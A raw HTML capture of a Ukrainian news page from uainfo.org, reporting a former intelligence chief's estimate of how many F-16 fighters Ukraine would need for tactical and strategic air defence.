

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1704791018-sistemniy-povitryaniy-shchit-general-nazvav-kilkist-f-16-.html
body_size: 26948
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Системний повітряний щит: генерал назвав кількість F-16, яка захистить від путінських ракет</title>    <meta name="description" content="Перша партія винищувачів F-16, які можуть бути надані Україні в межах західної військової допомоги, покращить ситуацію з протиповітряною обороною нашої країни на тактичному рівні." />
<meta name="keywords" content="F-16, Україна, захист " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Системний повітряний щит: генерал назвав кількість F-16, яка захистить від путінських ракет" />
<meta property="og:description" content="Перша партія винищувачів F-16, які можуть бути надані Україні в межах західної військової допомоги, покращить ситуацію з протиповітряною обороною нашої країни на тактичному рівні." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____32473_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1704791018-sistemniy-povitryaniy-shchit-general-nazvav-kilkist-f-16-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Системний повітряний щит: генерал назвав кількість F-16, яка захистить від путінських ракет</h1></header>
        <div class="meta hit">
            <time>09.01.2024, 21:31</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2079</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="487953" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Системний повітряний щит: генерал назвав кількість F-16, яка захистить від путінських ракет" src="/static/ckef/img/_20138.jpg" style="width: 500px; height: 291px;" title="Системний повітряний щит: генерал назвав кількість F-16, яка захистить від путінських ракет" /></p>

<p><em><strong>Перша партія винищувачів F-16, які можуть бути надані Україні в межах західної військової допомоги, покращить ситуацію з протиповітряною обороною нашої країни на тактичному рівні. Водночас "системний повітряний щит" зможуть забезпечити 60 літаків.</strong></em></p>

<p>Якщо Україна матиме 120 одиниць F-16, це дасть "серйозні стратегічні перспективи". Таку думку в <a href="https://war.obozrevatel.com/ukr/putin-ne-distane-ukrainu-raketami-za-chotiroh-umov-intervyu-z-generalom-malomuzhem.htm?_gl=1*9uqjjw*_ga*NTA3ODM5MzQxLjE2OTE2NjE1NTE.*_ga_JBX3X27G7H*MTcwNDc1ODk1MC42ODUuMS4xNzA0NzU5MDA3LjMuMC4w" rel="follow" target="_blank">ексклюзивному інтерв&#39;ю</a> OBOZ.UA висловив керівник Служби зовнішньої розвідки України у 2005-2010 роках, генерал армії Микола Маломуж, інформує <a href="https://uainfo.org/"><b>UAINFO.org</b></a>.</p>

<p>"Якщо ми отримуємо дві ланки F-16, тобто 24 літаки, то ситуація покращиться, але тільки на тактичному рівні. Ми зможемо збивати додаткові ракети", – пояснив він.</p>

<p>Водночас Маломуж наголосив: "Все ж така кількість F-16 не зможе гарантувати нам збиття всіх ракет. Щоб отримати системний повітряний щит, потрібно близько 60-70 F-16".</p>

<p>"Якщо говорити про серйозні стратегічні перспективи, то нам необхідно 120 літаків. Це забезпечить стовідсоткові удари по всіх військових об&#39;єктах Росії", – заявив генерал. "Це дасть змогу збивати ворожі ракети, літаки, ракетоносії на морі. Це те, що дасть перспективу", – запевнив він.</p>

<p>У цьому контексті генерал зауважив, що винищувачі F-16 будуть застосовуватися насамперед для знищення військових об&#39;єктів країни-агресора Росії, розташованих на тимчасово окупованих територіях. "Союзники ставлять умову не бити по території Росії", – пояснив Маломуж.</p>

<p>"Так, щодо авіації, вирішальним фактором є кількість літаків і навчених пілотів", – підсумував він.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://war.obozrevatel.com/ukr/sistemnij-povitryanij-schit-general-nazvav-kilkist-f-16-yaka-zahistit-vid-putinskih-raket.htm?_gl=1*518eg4*_ga*NzU1MDgyMjA5LjE2MjQ5OTM2MDg.*_ga_JBX3X27G7H*MTcwNDc4NzM5MS40Ny4xLjE3MDQ3ODc2MDkuNjAuMC4w" rel="nofollow" target="_blank">OBOZ.UA</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/F-16" itemprop="keywords">F-16</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords"> Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D1%85%D0%B8%D1%81%D1%82" itemprop="keywords"> захист </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/487953.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41733_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768491735-onovlennya-pravopisu-ta-ochishchennya-vid-rusizmiv-rada-posilyue.html">Оновлення правопису та очищення від русизмів: Рада посилює захист української мови</a></h3>
                     <p class="meta">15.01.2026</p>
                </li>
